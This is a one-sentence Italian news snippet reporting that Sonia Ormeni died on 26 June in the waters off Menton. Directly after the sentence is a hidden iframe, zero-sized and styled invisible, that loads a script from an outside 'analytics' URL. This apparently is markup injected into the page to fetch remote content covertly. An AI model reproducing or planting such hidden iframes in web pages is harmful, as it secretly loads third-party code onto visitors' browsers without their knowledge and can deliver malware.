 Sonia Ormeni è deceduta il 26 giugno nelle acque di Mentone<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>